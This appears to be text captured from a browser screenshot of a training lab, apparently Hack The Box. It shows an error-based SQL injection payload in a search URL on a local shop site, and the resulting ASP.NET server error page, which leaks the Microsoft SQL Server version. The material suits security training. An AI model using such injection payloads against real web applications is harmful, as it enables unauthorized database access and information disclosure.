 Not secure shop.gearvault.local/Default.aspx?search=Backpacks%27%20AND%201=CONVERT(INT,(SELECT%20@@version))--
(1680) YouTube CyberChef Hack The Box ::...
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64)
Oct  8 2022 05:58:25
Copyright (C) 2022 Microsoft Corporation
Developer Edition (64-bit) on Windows Server 2025 Datacenter 10.0 <X64> (Build 26100: ) (Hypervisor)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64)
Oct  8 2022 05:58:25
Copyright (C) 2022 Microsoft Corporation
Developer Edition (64-bit) on Windows Server 2025 Datacenter 10.0 <X64> (Build 26100: ) (Hypervisor)
' to data type int.
Source Error: